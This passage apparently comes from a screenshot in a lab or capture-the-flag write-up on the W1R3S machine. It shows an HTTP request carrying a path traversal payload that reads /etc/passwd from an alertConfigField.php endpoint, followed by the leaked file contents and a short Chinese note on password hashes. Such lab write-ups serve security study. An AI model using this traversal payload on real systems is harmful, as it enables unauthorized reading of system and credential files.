 Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.50.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 49
11
12 urlConfig=../../../../../../../../../etc/passwd
13
发现本该存密码的地方是x, 这表示系统并没有存用户密码, 转而保存的是用户hash.
Response
Pretty Raw Hex Render \n
89 sync:x:4:65534:sync:/bin:/bin/sync
90 games:x:5:60:games:/usr/games:/usr/sbin/nologin
91 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
92 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
93 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
94 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
95 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
96 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
97 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
98 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
99 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
100 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
101 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
102 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
103 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
104 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
105 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
106 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
107 syslog:x:104:108::/home/syslog:/bin/false
108 _apt:x:105:65534::/nonexistent:/bin/false
109 messagebus:x:106:110::/var/run/dbus:/bin/false
110 uuidd:x:107:111::/run/uuidd:/bin/false
111 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
112 whoopsie:x:109:117::/nonexistent:/bin/false
113 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
114 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
115 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
116 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
117 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
118 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
119 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
120 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
121 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
122 saned:x:119:127::/var/lib/saned:/bin/false
123 usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
124 w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash
125 sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin
126 ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false
127 mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
128 </div>
129 </div>